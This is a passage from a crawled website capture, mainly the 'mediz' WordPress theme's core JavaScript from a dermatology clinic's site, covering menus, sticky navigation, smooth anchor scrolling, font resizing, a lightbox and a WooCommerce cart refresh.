ull,null,null,null,\x220dAFcWeA7ljqL3E58dzBiEW8xQEAwuGKhrQa3rl4OiOiRpsrUC-rZRa0KGnS4oCqrPBB0yh2-WGowKWJJStmo2yGtS9ls6zLIoyw\x22,1770126758437]");
    </script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://sivalleyderm.com/wp-content/themes/mediz/js/script-core.js?ver=1.0.0
body_size: 38634
content:
(function($){
	"use strict";

	var mediz_display = 'desktop';
	if( typeof(window.matchMedia) == 'function' ){
		$(window).on('resize mediz-set-display', function(){
			if( window.matchMedia('(max-width: 419px)').matches ){
				mediz_display = 'mobile-portrait';
			}else if( window.matchMedia('(max-width: 767px)').matches ){
				mediz_display = 'mobile-landscape'
			}else if( window.matchMedia('(max-width: 959px)').matches ){
				mediz_display = 'tablet'
			}else{
				mediz_display = 'desktop';
			}
		});
		$(window).trigger('mediz-set-display');
	}else{
		$(window).on('resize mediz-set-display', function(){
			if( $(window).innerWidth() <= 419 ){
				mediz_display = 'mobile-portrait';
			}else if( $(window).innerWidth() <= 767 ){
				mediz_display = 'mobile-landscape'
			}else if( $(window).innerWidth() <= 959 ){
				mediz_display = 'tablet'
			}else{
				mediz_display = 'desktop';
			}
		});
		$(window).trigger('mediz-set-display');
	}

	// ref : http://unscriptable.com/2009/03/20/debouncing-javascript-methods/
	// ensure 1 is fired
	var mediz_debounce = function(func, threshold, execAsap){
		
		var timeout;

		return function debounced(){
			
			var obj = this, args = arguments;
			
			function delayed(){
				if( !execAsap ){
					func.apply(obj, args);
				}
				timeout = null;
			};

			if( timeout ){
				clearTimeout(timeout);
			}else if( execAsap ){
				func.apply(obj, args);
			}
			timeout = setTimeout(delayed, threshold);
		};
	}	
	
	// reduce the event occurance
	var mediz_throttling = function(func, threshold){
		
		var timeout;

		return function throttled(){
			var obj = this, args = arguments;
			
			function delayed(){
				func.apply(obj, args);
				timeout = null;
			};

			if( !timeout ){
				timeout = setTimeout(delayed, threshold);
			}
		};
	}	

	/////////////////////////
	// menu handle function
	/////////////////////////
	var mediz_sf_menu = function( menu ){

		if( menu.length == 0 ) return;

		this.main_menu = menu;

		this.slide_bar = this.main_menu.children('.mediz-navigation-slide-bar');
		this.slide_bar_val = { width: 0, left: 0 };
		this.slide_bar_offset = '15';
		if( this.slide_bar.attr('data-size-offset') ){
			this.slide_bar_offset = parseInt(this.slide_bar.attr('data-size-offset'));
		}

		this.slide_bar_width = 0;
		if( this.slide_bar.attr('data-width') ){
			this.slide_bar_width = parseInt(this.slide_bar.attr('data-width'));
		}

		this.current_menu = this.main_menu.children('.sf-menu').children('.current-menu-item, .current-menu-ancestor').children('a');
		
		this.init();
		
	} // mediz_sf_menu

	mediz_sf_menu.prototype = {
		
		init: function(){
			
			var t = this;
			
			// sf menu mod
			t.sf_menu_mod();
			
			// init superfish menu
			if(typeof($.fn.superfish) == 'function'){
				t.main_menu.superfish({ delay: 400, speed: 'fast' });	
				
				t.sf_menu_position();
				$(window).resize(mediz_debounce(function(){
					t.sf_menu_position();
				}, 300));
			}
			
			// init the slidebar
			if( t.slide_bar.length > 0 ){
				t.init_slidebar();
			}
			
		}, // init
		
		sf_menu_mod: function(){
			
			// create the mega menu script
			this.main_menu.find('.sf-mega > ul').each(function(){	
				var mega_content = $('<div></div>');
				var mega_row = $('<div class="sf-mega-section-wrap" ></div>');
				var mega_column_size = 0;
				
				$(this).children('li').each(function(){
					var column_size = parseInt($(this).attr('data-size'));
					if( mega_column_size + column_size  <= 60 ){
						mega_column_size += column_size;
					}else{	
						mega_column_size = column_size;
						mega_content.append(mega_row);
						mega_row = $('<div class="sf-mega-section-wrap" ></div>');
					}
					
					mega_row.append( $('<div class="sf-mega-section" ></div>')
						.addClass('mediz-column-' + column_size)
						.html( $('<div class="sf-mega-section-inner" ></div>')
							.addClass($(this).attr('class'))
							.attr('id', $(this).attr('id'))
							.html($(this).html())
						)
					);
				});
				
				mega_content.append(mega_row);
				$(this).replaceWith(mega_content.html());
			});
			
		}, // sf_menu_mod
		
		sf_menu_position: function(){

			if( mediz_display == 'mobile-landscape' || mediz_display == 'mobile-portrait' || mediz_display == 'tablet' ) return;

			// submenu of normal menu
			var body_wrapper = $('.mediz-body-wrapper');
			var sub_normal_menu = this.main_menu.find('.sf-menu > li.mediz-normal-menu .sub-menu');
			
			sub_normal_menu.css({display: 'block'}).removeClass('sub-menu-right');
			sub_normal_menu.each(function(){
				if( $(this).offset().left + $(this).width() > body_wrapper.outerWidth() ){
					$(this).addClass('sub-menu-right');
				}
			});
			sub_normal_menu.css({display: 'none'});
			
			// submenu of mega menu
			this.main_menu.find('.sf-menu > li.mediz-mega-menu .sf-mega').each(function(){
				if( !$(this).hasClass('sf-mega-full') ){
					
					$(this).css({ display: 'block' });
					
					// set the position
					$(this).css({ right: '', 'margin-left': -(($(this).width() - $(this).parent().outerWidth()) / 2) });
					
					// if exceed the screen
					if( $(this).offset().left + $(this).width() > $(window).width() ){
						$(this).css({ right: 0, 'margin-left': '' });
					}
					
					$(this).css({ display: 'none' });
				}
				
			});
			
		}, // sf_menu_position
		
		init_slidebar: function(){
			
			var t = this;
			
			t.init_slidebar_pos();
			$(window).load(function(){ t.init_slidebar_pos(); });
			
			// animate slidebar 
			t.main_menu.children('.sf-menu').children('li').on({
				mouseenter: function(){
					var nav_element = $(this).children('a');

					if( nav_element.length > 0 ){

						if( t.slide_bar_width > 0 ){
							var sbw = t.slide_bar_width;
							var sbl = nav_element.position().left + ((nav_element.outerWidth() - sbw)/2) - t.slide_bar_offset ;
						}else{
							var sbw = nav_element.outerWidth() + (2 * t.slide_bar_offset);
							var sbl = nav_element.position().left - t.slide_bar_offset;
						}

						t.slide_bar.animate({ width: sbw, left: sbl }, { queue: false, duration: 250 });
					}
				}, 
				mouseleave: function(){
					t.slide_bar.animate({ width: t.slide_bar_val.width, left: t.slide_bar_val.left }, { queue: false, duration: 250 });
				}
			});
			
			// window resize event
			$(window).on('resize', function(){ t.init_slidebar_pos(); });
			$(window).on('mediz-navigation-slider-bar-init', function(){ 
				t.current_menu = t.main_menu.children('.sf-menu').children('.current-menu-item, .current-menu-ancestor').children('a');
				t.animate_slidebar_pos(); 
			});
			$(window).on('mediz-navigation-slider-bar-animate', function(){ t.animate_slidebar_pos(); });
			
		}, // init_slidebar
		
		init_slidebar_pos: function(){

			if( mediz_display == 'mobile-landscape' || mediz_display == 'mobile-portrait' || mediz_display == 'tablet' ) return;

			var t = this;

			if( t.current_menu.length > 0 ){
				if( t.slide_bar_width > 0 ){
					var sbw = t.slide_bar_width;
					var sbl = t.current_menu.position().left + ((t.current_menu.outerWidth() - sbw)/2) - t.slide_bar_offset ;
				}else{
					var sbw = t.current_menu.outerWidth() + (2 * t.slide_bar_offset);
					var sbl = t.current_menu.position().left - t.slide_bar_offset;
				}
				t.slide_bar_val = { width: sbw, left: sbl };
			}else{
				t.slide_bar_val = { width: 0 }

				var first_child =  t.main_menu.children('ul').children('li:first-child');
				if( typeof(first_child.position()) != 'undefined' ){
					t.slide_bar_val.left = first_child.position().left;
				}else{
					t.slide_bar_val.left = 0;
				}
			}
			t.slide_bar.css({ width: t.slide_bar_val.width, left: t.slide_bar_val.left, display: 'block' });

		}, // set_slidebar_pos	
		animate_slidebar_pos: function(){

			if( mediz_display == 'mobile-landscape' || mediz_display == 'mobile-portrait' || mediz_display == 'tablet' ) return;

			var t = this;

			if( t.current_menu.length > 0 ){
				if( t.slide_bar_width > 0 ){
					var sbw = t.slide_bar_width;
					var sbl = t.current_menu.position().left + ((t.current_menu.outerWidth() - sbw)/2) - t.slide_bar_offset ;
				}else{
					var sbw = t.current_menu.outerWidth() + (2 * t.slide_bar_offset);
					var sbl = t.current_menu.position().left - t.slide_bar_offset;
				}
				t.slide_bar_val = { width: sbw, left: sbl };
			}else{
				t.slide_bar_val = { width: 0 }

				var first_child =  t.main_menu.children('ul').children('li:first-child');
				if( typeof(first_child.position()) != 'undefined' ){
					t.slide_bar_val.left = first_child.position().left;
				}else{
					t.slide_bar_val.left = 0;
				}
			}
			t.slide_bar.animate({ width: t.slide_bar_val.width, left: t.slide_bar_val.left }, { queue: false, duration: 250 });

		} // set_slidebar_pos
		
	}; // mediz_sf_menu.prototype
	
	/////////////////////////
	// mobile menu
	/////////////////////////
	$.fn.mediz_mobile_menu = function( args ){
		
		var menu_button = $(this).siblings('.mediz-mm-menu-button');
		var options = {
			navbar: { title: '<span class="mmenu-custom-close" ></span>' },
			extensions: [ 'pagedim-black' ],

		};
		var extensions = { 
			offCanvas: { pageNodetype: '.mediz-body-outer-wrapper' } 
		};

		// remove the wrap for submenu
		$(this).find('a[href="#"]').each(function(){
			var content = $(this).html();
			$('<span class="mediz-mm-menu-blank" ></span>').html(content).insertBefore($(this));
			$(this).remove();
		});
		
		if( $(this).attr('data-slide') ){
			var html_class = 'mediz-mmenu-' + $(this).attr('data-slide');
			$('html').addClass(html_class);

			options.offCanvas = { position : $(this).attr('data-slide') };
		}		
		
		$(this).mmenu(options, extensions);

		var menu_api = $(this).data('mmenu');
		$(this).find('a').not('.mm-next, .mm-prev').on('click', function(){
			menu_api.close();
		});
		$(this).find('.mmenu-custom-close').on('click', function(){
			menu_api.close();
		});
		$(window).resize(function(){
			menu_api.close();
		});

		// add class active to button
		menu_api.bind('open', function($panel){
			menu_button.addClass('mediz-active');
		});
		menu_api.bind('close', function($panel){
			menu_button.removeClass('mediz-active');
		});

	}	

	/////////////////////////
	// overlay menu
	/////////////////////////
	var mediz_overlay_menu = function( menu ){

		this.menu = menu;
		this.menu_button = menu.children('.mediz-overlay-menu-icon');
		this.menu_content = menu.children('.mediz-overlay-menu-content');
		this.menu_close = this.menu_content.children('.mediz-overlay-menu-close');

		this.init();
	}
	mediz_overlay_menu.prototype = {
		
		init: function(){

			var t = this;

			// add transition delay for each menu
			var delay_count = 0;
			t.menu_content.appendTo('body');
			t.menu_content.find('ul.menu > li').each(function(){
				$(this).css('transition-delay', (delay_count * 150) + 'ms');

				delay_count++;
			});

			// bind the menu button
			t.menu_button.on('click', function(){
				$(this).addClass('mediz-active');

				t.menu_content.fadeIn(200, function(){
					$(this).addClass('mediz-active');
				});

				return false;
			});

			// bind the menu close button
			t.menu_close.on('click', function(){
				t.menu_button.removeClass('mediz-active');

				t.menu_content.fadeOut(400, function(){
					$(this).removeClass('mediz-active');
				});
				t.menu_content.find('.sub-menu').slideUp(200).removeClass('mediz-active');

				return false;
			});

			// menu item click
			t.menu_content.find('a').on('click', function(e){ 
				var sub_menu = $(this).siblings('.sub-menu');
				if( sub_menu.length > 0 ){
					if( !sub_menu.hasClass('mediz-active') ){
						var prev_active = sub_menu.closest('li').siblings().find('.sub-menu.mediz-active');
						if( prev_active.length > 0 ){
							prev_active.removeClass('mediz-active').slideUp(150);
							sub_menu.delay(150).slideDown(400, 'easeOutQuart').addClass('mediz-active');
						}else{
							sub_menu.slideDown(400, 'easeOutQuart').addClass('mediz-active');
						}

						$(this).addClass('mediz-no-preload');
						return false;
					}else{
						$(this).removeClass('mediz-no-preload');
					}
				}else{
					t.menu_close.trigger('click');
				}
			});

		}

	}; // mediz_overlay_menu.prototype

	/////////////////////////
	// header side navigation
	/////////////////////////
	var mediz_header_side_nav = function( side_nav ){

		if( side_nav.length == 0 ) return;

		this.prev_scroll = 0;

		this.side_nav = side_nav;
		this.side_nav_content = side_nav.children();

		this.init();

	} // mediz_header_side_nav

	mediz_header_side_nav.prototype = {

		init: function(){

			var t = this;

			t.init_nav_bar_element();

			$(window).resize(function(){ 
				t.init_nav_bar_element();
			});
			
			$(window).scroll(function(){

				if( mediz_display == 'mobile-landscape' || mediz_display == 'mobile-portrait' || mediz_display == 'tablet' ) return;

				// if content longer than screen height
				if( t.side_nav.hasClass('mediz-allow-slide') ){

					var admin_bar_height = parseInt($('html').css('margin-top'));
					var scroll_down = ($(window).scrollTop() > t.prev_scroll);
					t.prev_scroll = $(window).scrollTop();

					// if scroll down
					if( scroll_down ){

						if( !t.side_nav.hasClass('mediz-fix-bottom') ){
							if( t.side_nav.hasClass('mediz-fix-top') ){
								t.side_nav.css('top', t.side_nav.offset().top);
								t.side_nav.removeClass('mediz-fix-top');

							}else if( $(window).height() + $(window).scrollTop() > t.side_nav_content.offset().top + t.side_nav_content.outerHeight() ){ 
								if( !t.side_nav.hasClass('mediz-fix-bottom') ){
									t.side_nav.addClass('mediz-fix-bottom');
									t.side_nav.css('top', '');
								}
							}
						}

					// if scroll up
					}else{

						if( !t.side_nav.hasClass('mediz-fix-top') ){
							if( t.side_nav.hasClass('mediz-fix-bottom') ){
								var top_pos = $(window).scrollTop() + ($(window).height() - admin_bar_height) - t.side_nav_content.outerHeight();
								t.side_nav.css('top', top_pos);
								t.side_nav.removeClass('mediz-fix-bottom');

							}else if( $(window).scrollTop() + admin_bar_height < t.side_nav_content.offset().top ){ 
								if( !t.side_nav.hasClass('mediz-fix-top') ){
									t.side_nav.addClass('mediz-fix-top');
									t.side_nav.css('top', '');
								}
							}
						}
					
					}

				}
			});

		},

		init_nav_bar_element: function(){

			if( mediz_display == 'mobile-landscape' || mediz_display == 'mobile-portrait' || mediz_display == 'tablet' ) return;

			var t = this;
			var middle_pos = t.side_nav_content.children('.mediz-pos-middle').addClass('mediz-active');
			var bottom_pos = t.side_nav_content.children('.mediz-pos-bottom').addClass('mediz-active');

			// remove all additional space
			t.side_nav_content.children('.mediz-pre-spaces').remove();

			// add class depends on the screen size/content
			if( $(window).height() < t.side_nav_content.height() ){
				t.side_nav.addClass('mediz-allow-slide');
			}else{
				t.side_nav.removeClass('mediz-allow-slide mediz-fix-top mediz-fix-bottom').css('top', '');

				// set the middle position
				if( t.side_nav.hasClass('mediz-style-middle') ){
					middle_pos.each(function(){
						var top_padding = parseInt($(this).css('padding-top'));
						var prespace = ((t.side_nav.height() - (t.side_nav_content.height() - top_padding)) / 2) - top_padding;

						if( prespace > 0 ){
							$('<div class="mediz-pre-spaces" ></div>').css('height', prespace).insertBefore($(this));
						}
					});
				}

				// set the bottom position
				bottom_pos.each(function(){
					var prespace = t.side_nav.height() - t.side_nav_content.height();

					if( prespace > 0 ){
						$('<div class="mediz-pre-spaces" ></div>').css('height', prespace).insertBefore($(this));
					}
				});

			}
		}

	}; // mediz_sf_menu.prototype

	/////////////////////////
	// anchoring
	/////////////////////////	

	var mediz_anchor = function(){

		this.anchor_link = $('a[href*="#"]').not('[href="#"]').filter(function(){

			// for mm-menu plugin
			if( $(this).is('.mediz-mm-menu-button, .mm-next, .mm-prev, .mm-title, .gdlr-core-ilightbox') ){
				return false;
			}

			// for additional plugins
			if( $(this).is('.fbx-btn-transition') ){
				return false;
			}

			// for woocommerce
			if( $(this).parent('.description_tab, .reviews_tab').length || $(this).not('[class^="mediz"]').closest('.woocommerce').length ){
				if( !$(this).closest('.menu-item').length ){
					return false;
				}
			}

			return true;
		});

		if( this.anchor_link.length ){
			this.menu_anchor = $('#mediz-main-menu, #mediz-bullet-anchor');
			this.home_anchor = this.menu_anchor.find('ul.sf-menu > li.current-menu-item > a, ul.sf-menu > li.current-menu-ancestor > a, .mediz-bullet-anchor-link.current-menu-item');

			this.init();
		}
	}
	mediz_anchor.prototype = {

		init: function(){

			var t = this;

			t.animate_anchor();
			t.scroll_section();

			// init bullet anchor height
			t.menu_anchor.filter('#mediz-bullet-anchor').each(function(){
				$(this).css('margin-top', - t.menu_anchor.height() / 2).addClass('mediz-init');
			});

			// initialize if the page hash exists
			// wait for all element to initialize ( eg. flexslider )
			var url_hash = window.location.hash;
			if( url_hash ){
				setTimeout(function(){

					var current_menu = t.menu_anchor.find('a[href*="' + url_hash + '"]');
					if( !current_menu.is('.current-menu-item, .current-menu-ancestor') ){
						current_menu.addClass('current-menu-item').siblings().removeClass('current-menu-item current-menu-ancestor');

						$(window).trigger('mediz-navigation-slider-bar-init');
					}

					t.scroll_to(url_hash, false, 300);
				}, 500);
			}
	
		},

		animate_anchor: function(){

			var t = this;

			// home anchor
			t.home_anchor.on('click', function(){

				if( window.location.href == this.href ){
					$('html, body').animate({ scrollTop: 0 }, { duration: 1500, easing: 'easeOutQuart' });
					return false;
				}
				
			});

			// normal anchor
			t.anchor_link.on('click', function() {
				if( location.hostname == this.hostname && location.pathname.replace(/^\//,'') == this.pathname.replace(/^\//,'') ){
					return t.scroll_to(this.hash, true);
				}
			});

		}, // animate anchor

		scroll_to: function( hash, redirect, duration ){

			// start scrolling
			if( hash == '#mediz-top-anchor' ){
				var scroll_position = 0;
			}else{
				
				var target = $(hash);

				if( target.length ){
					var scroll_position = target.offset().top;
				}
			}

			if( typeof(scroll_position) != 'undefined' ){

				// offset for wordpress admin bar
				scroll_position = scroll_position - parseInt($('html').css('margin-top'));

				// offset for fixed nav bar
				if( mediz_display == 'mobile-portrait' || mediz_display == 'mobile-landscape' ){
					scroll_position = scroll_position - 75;
				}else if( typeof(window.mediz_anchor_offset) != 'undefined' && !isNaN(window.mediz_anchor_offset) ){
					scroll_position = scroll_position - parseInt(window.mediz_anchor_offset);
				}

				if( scroll_position < 0 ) scroll_position = 0;

				$('html, body').animate({ scrollTop: scroll_position }, { duration: 1500, easing: 'easeOutQuart', queue: false });

				return false;

			}else if( redirect ){

				window.location.href = $('body').attr('data-home-url') + hash;

				return false;
			}

		}, // scroll to

		scroll_section: function(){

			var t = this;

			// have anchor in anchor menu
			var menu_link_anchor = this.menu_anchor.find('a[href*="#"]').not('[href="#"]');
			if( !menu_link_anchor.length ){ return; }

			// get anchor section
			var home_anchor_section = $('#mediz-page-wrapper');
			var anchor_section = home_anchor_section.find('div[id], section[id]');
			if( !anchor_section.length ){ return; }

			// add data for faster query
			menu_link_anchor.each(function(){
				if( $(this).closest('.sub-menu').length == 0 && $(this.hash).length ){
					$(this).attr('data-anchor', this.hash);
				}
			});

			// check section on scroll event
			$(window).scroll(function(){

				if( mediz_display == 'mobile-landscape' || mediz_display == 'mobile-portrait' || mediz_display == 'tablet' ) return;
				
				if( t.home_anchor.length && $(window).scrollTop() <= home_anchor_section.offset().top ){

					t.home_anchor.each(function(){
						if( $(this).hasClass('mediz-bullet-anchor-link') ){
							$(this).addClass('current-menu-item').siblings().removeClass('current-menu-item');
							$(this).parent('.mediz-bullet-anchor').attr('data-anchor-section', 'mediz-home');
						}else if( !$(this).parent('.current-menu-item, .current-menu-ancestor').length ){
							$(this).parent().addClass('current-menu-item').siblings().removeClass('current-menu-item current-menu-ancestor');
							$(window).trigger('mediz-navigation-slider-bar-init');
						}			
					});

				}else{
					var section_position = $(window).scrollTop() + ($(window).height() / 2);

					anchor_section.each(function(){
						if( $(this).css('display') == 'none' ) return;
						
						var top_offset_pos = $(this).offset().top;

						if( (section_position > top_offset_pos) && (section_position <  top_offset_pos + $(this).outerHeight()) ){
							var section_id = $(this).attr('id');
							menu_link_anchor.filter('[data-anchor="#' +  section_id + '"]').each(function(){
								if( $(this).hasClass('mediz-bullet-anchor-link') ){
									$(this).addClass('current-menu-item').siblings().removeClass('current-menu-item');
									$(this).parent('.mediz-bullet-anchor').attr('data-anchor-section', section_id);
								}else if( $(this).parent('li.menu-item').length && !$(this).parent('li.menu-item').is('.current-menu-item, .current-menu-ancestor') ){
									$(this).parent('li.menu-item').addClass('current-menu-item').siblings().removeClass('current-menu-item current-menu-ancestor');
									$(window).trigger('mediz-navigation-slider-bar-init');
								}
							});
							
							return false;
						}

					});
				}

			});

		} // scroll section

	};

	var mediz_sticky_navigation = function(){

		var t = this;

		// get navigation
		t.sticky_nav = $('.mediz-with-sticky-navigation .mediz-sticky-navigation');
		t.mobile_menu = $('#mediz-mobile-header');

		// set the anchor offset
		if( t.sticky_nav.hasClass('mediz-sticky-navigation-height') ){
			window.mediz_anchor_offset = t.sticky_nav.outerHeight();
			$(window).resize(function(){
				window.mediz_anchor_offset = t.sticky_nav.outerHeight();
			});
		}else if( t.sticky_nav.attr('data-navigation-offset') ){
			window.mediz_anchor_offset = parseInt(t.sticky_nav.attr('data-navigation-offset'));
		}else if( t.sticky_nav.length ){
			window.mediz_anchor_offset = 75;
		}

		// init the sticky navigation
		if( t.sticky_nav.length ){
			t.init(); 
		}

		if( t.mobile_menu.hasClass('mediz-sticky-mobile-navigation') ){
			t.style_mobile_slide();
			$(window).trigger('mediz-set-sticky-mobile-navigation'); 
		}

	}
	mediz_sticky_navigation.prototype = {
		
		init: function(){

			var t = this;

			if( t.sticky_nav.hasClass('mediz-style-fixed') ){
				t.style_fixed();
			}else if( t.sticky_nav.hasClass('mediz-style-slide') ){
				t.style_slide();
			}

			$(window).trigger('mediz-set-sticky-navigation'); 
		},

		style_fixed: function(){

			var t = this;
			var placeholder = $('<div class="mediz-sticky-menu-placeholder" ></div>');

			$(window).on('scroll mediz-set-sticky-navigation', function(){

				if( mediz_display == 'mobile-landscape' || mediz_display == 'mobile-portrait' || mediz_display == 'tablet' ) return;

				var page_offset = parseInt($('html').css('margin-top'));

				if( !t.sticky_nav.hasClass('mediz-fixed-navigation') ){

					if( $(window).scrollTop() + page_offset > t.sticky_nav.offset().top ){
						if( !t.sticky_nav.hasClass('mediz-without-placeholder') ){
							placeholder.height(t.sticky_nav.outerHeight());
						}
						placeholder.insertAfter(t.sticky_nav);
						$('body').append(t.sticky_nav);
						t.sticky_nav.addClass('mediz-fixed-navigation');
						
						setTimeout(function(){ t.sticky_nav.addClass('mediz-animate-fixed-navigation'); }, 10);	
						setTimeout(function(){ 
							t.sticky_nav.css('height', ''); 
							$(window).trigger('mediz-navigation-slider-bar-animate');
						}, 200);
					}
				}else{

					if( $(window).scrollTop() + page_offset <= placeholder.offset().top ){
						if( !t.sticky_nav.hasClass('mediz-without-placeholder') ){
							t.sticky_nav.height(placeholder.height());
						}
						t.sticky_nav.insertBefore(placeholder);
						t.sticky_nav.removeClass('mediz-fixed-navigation');
						placeholder.remove();

						setTimeout(function(){ t.sticky_nav.removeClass('mediz-animate-fixed-navigation'); }, 10);	
						setTimeout(function(){ 
							t.sticky_nav.css('height', ''); 
							$(window).trigger('mediz-navigation-slider-bar-animate');
						}, 200);
					}
				}
			});

		}, // style_fixed

		style_slide: function(){

			var t = this;
			var placeholder = $('<div class="mediz-sticky-menu-placeholder" ></div>');

			$(window).on('scroll mediz-set-sticky-navigation', function(){

				if( mediz_display == 'mobile-landscape' || mediz_display == 'mobile-portrait' || mediz_display == 'tablet' ){ return; }

				var page_offset = parseInt($('html').css('margin-top'));

				if( !t.sticky_nav.hasClass('mediz-fixed-navigation') ){

					if( $(window).scrollTop() + page_offset > t.sticky_nav.offset().top + t.sticky_nav.outerHeight() + 200 ){
						
						if( !t.sticky_nav.hasClass('mediz-without-placeholder') ){
							placeholder.height(t.sticky_nav.outerHeight());
						}
						placeholder.insertAfter(t.sticky_nav);
						t.sticky_nav.css('display', 'none');

						$('body').append(t.sticky_nav);
						t.sticky_nav.addClass('mediz-fixed-navigation mediz-animate-fixed-navigation');
						t.sticky_nav.slideDown(200);
						$(window).trigger('mediz-navigation-slider-bar-animate');
					}
				}else{

					if( $(window).scrollTop() + page_offset <= placeholder.offset().top + placeholder.height() + 200 ){
						var clone = t.sticky_nav.clone();
						clone.insertAfter(t.sticky_nav);
						clone.slideUp(200, function(){ $(this).remove(); });

						t.sticky_nav.insertBefore(placeholder);
						placeholder.remove();
						t.sticky_nav.removeClass('mediz-fixed-navigation mediz-animate-fixed-navigation');
						t.sticky_nav.css('display', 'block');

						$(window).trigger('mediz-navigation-slider-bar-animate');
					}
				}
			});

		}, // style_slide		

		style_mobile_slide: function(){

			var t = this;
			var placeholder = $('<div class="mediz-sticky-mobile-placeholder" ></div>');

			$(window).on('scroll mediz-set-sticky-mobile-navigation', function(){

				if( mediz_display == 'mobile-landscape' || mediz_display == 'mobile-portrait' || mediz_display == 'tablet' ){

					var page_offset = parseInt($('html').css('margin-top'));

					if( !t.mobile_menu.hasClass('mediz-fixed-navigation') ){
						if( $(window).scrollTop() + page_offset > t.mobile_menu.offset().top + t.mobile_menu.outerHeight() + 200 ){
							placeholder.height(t.mobile_menu.outerHeight()).insertAfter(t.mobile_menu);
							$('body').append(t.mobile_menu);
							t.mobile_menu.addClass('mediz-fixed-navigation');
							t.mobile_menu.css('display', 'none').slideDown(200);
						}
					}else{
						if( $(window).scrollTop() + page_offset <= placeholder.offset().top + placeholder.height() + 200 ){
							var clone = t.mobile_menu.clone();
							clone.insertAfter(t.mobile_menu);
							clone.slideUp(200, function(){ $(this).remove(); });

							t.mobile_menu.insertBefore(placeholder);
							placeholder.remove();
							t.mobile_menu.removeClass('mediz-fixed-navigation');
							t.mobile_menu.css('display', 'block');
						}
					}
				}

			});

		}, // style_slide

	};

	var mediz_font_resize = function(){

		this.heading_font = $('h1, h2, h3, h4, h5, h6');

		this.init();

	}
	mediz_font_resize.prototype = {

		init: function(){

			var t = this;

			t.resize();
			$(window).on('resize', mediz_throttling(function(){
				t.resize();
			}, 100));

		},

		resize: function(){
			
			var t = this;

			if( mediz_display == 'mobile-landscape' || mediz_display == 'mobile-portrait' ){

				t.heading_font.each(function(){
					if( parseInt($(this).css('font-size')) > 40 ){
						if( !$(this).attr('data-orig-font') ){
							$(this).attr('data-orig-font', $(this).css('font-size')); 
						}

						$(this).css('font-size', '40px');
					}
				});

			// return font to normal
			}else{

				t.heading_font.filter('[data-orig-font]').each(function(){
					$(this).css('font-size', $(this).attr('data-orig-font'));
				});

			}
		}

	};

	// tourmaster lightbox
	function mediz_lightbox( content ){

		var lightbox_wrap = $('<div class="mediz-lightbox-wrapper" ></div>').hide();
		var lightbox_content_wrap = $('<div class="mediz-lightbox-content-cell" ></div>');
		lightbox_wrap.append(lightbox_content_wrap);
		lightbox_content_wrap.wrap($('<div class="mediz-lightbox-content-row" ></div>'));

		lightbox_content_wrap.append(content);

		var scrollPos = $(window).scrollTop();
		$('html').addClass('mediz-lightbox-on');
		$('body').append(lightbox_wrap);
		lightbox_wrap.fadeIn(300);

		// do a lightbox action
		lightbox_wrap.on('click', '.mediz-lightbox-close', function(){
			$('html').removeClass('mediz-lightbox-on');
			$(window).scrollTop(scrollPos);
			lightbox_wrap.fadeOut(300, function(){
				$(this).remove();
			});
		});

	} // mediz_lightbox

	////////////////////////////////
	// starting running the script
	////////////////////////////////
	$(document).ready(function(){
	
		// resize font on mobile
		new mediz_font_resize();

		// init main navigation menu
		$('#mediz-main-menu, #mediz-right-menu, #mediz-mobile-menu, #mediz-top-bar-menu').each(function(){
			if( $(this).hasClass('mediz-overlay-menu') ){
				new mediz_overlay_menu( $(this) );
			}else if( $(this).hasClass('mediz-mm-menu-wrap') ){
				$(this).mediz_mobile_menu();
			}else{
				new mediz_sf_menu( $(this) );
			}
		});

		$('#mediz-top-search, #mediz-mobile-top-search').each(function(){

			var search_wrap = $(this).siblings('.mediz-top-search-wrap');
			search_wrap.appendTo('body');

			// bind click button
			$(this).on('click', function(){
				search_wrap.fadeIn(200, function(){
					$(this).addClass('mediz-active');
				});
			});

			// bind close button
			search_wrap.find('.mediz-top-search-close').on('click', function(){
				search_wrap.fadeOut(200, function(){
					$(this).addClass('mediz-active');
				});
			});

			// bind search button
			search_wrap.find('.search-submit').on('click', function(){
				if( search_wrap.find('.search-field').val().length == 0 ){
					return false;
				}
			});
		});

		$('#mediz-main-menu-cart, #mediz-mobile-menu-cart').each(function(){
			
			$(this).on({
				mouseenter: function(){
					$(this).addClass('mediz-active mediz-animating');
				}, 
				mouseleave: function(){
					var menu_cart = $(this);
					menu_cart.removeClass('mediz-active');
					setTimeout(function(){
						menu_cart.removeClass('mediz-animating');
					}, 400)
				}
			});
		});

		// woocommerce top bar cart
		$('body').on('added_to_cart', function(){
			$.ajax({
				type: 'POST',
				url: wc_add_to_cart_params.ajax_url,
				data: { 'action': 'top_bar_woocommerce_cart' },
				dataType: 'json',
				error: function(jqXHR, textStatus, errorThrown){
					console.log(jqXHR, textStatus, errorThrown);
				},
				success: function(data){
					if( typeof(data['title']) != 'undefined' ){
						$('.mediz-top-cart-title').replaceWith(data['title']);
					}
					if( typeof(data['cart-items']) != 'undefined' ){
						$('.mediz-top-cart-item-wrap').replaceWith(data['cart-items']);
					}
				}
			});
		});

		// mediz
		$('#mediz-dropdown-mediz-flag').hover(function(){
			$(this).children('.mediz-dropdown-mediz-list').fadeIn(200);
		}, function(){
			$(this).children('.mediz-dropdown-mediz-list').fadeOut(200);
		});

		// additional space for header transparent
		$('.mediz-header-boxed-wrap, .mediz-header-background-transparent, .mediz-navigation-bar-wrap.mediz-style-transparent').each(function(){
			var header_transparent = $(this);
			var header_transparent_sub = $('.mediz-header-transparent-substitute');

			header_transparent_sub.height(header_transparent.outerHeight());
			$(window).on('load resize', function(){
				header_transparent_sub.height(header_transparent.outerHeight());
			});
		});

		// full screen for 404 not found
		$('body.error404, body.search-no-results').each(function(){

			var wrap = $(this).find('#mediz-full-no-header-wrap');
			var body_wrap_offset = parseInt($(this).children('.mediz-body-outer-wrapper').children('.mediz-body-wrapper').css('margin-bottom'));
			
			var padding = ($(window).height() - wrap.offset().top - wrap.outerHeight() - body_wrap_offset) / 2;
			if( padding > 0 ){
				wrap.css({ 'padding-top': padding, 'padding-bottom': padding });
			}

			$(window).on('load resize', function(){
				wrap.css({ 'padding-top': 0, 'padding-bottom': 0 });
				padding = ($(window).height() - wrap.offset().top - wrap.outerHeight() - body_wrap_offset) / 2;
				if( padding > 0 ){
					wrap.css({ 'padding-top': padding, 'padding-bottom': padding });
				}
			});
		});

		// back to top button
		var back_to_top = $('#mediz-footer-back-to-top-button');
		if( back_to_top.length ){ 
			$(window).on('scroll', function(){
				if( $(window).scrollTop() > 300 ){
					back_to_top.addClass('mediz-scrolled');
				}else{
					back_to_top.removeClass('mediz-scrolled');
				}
			});
		}

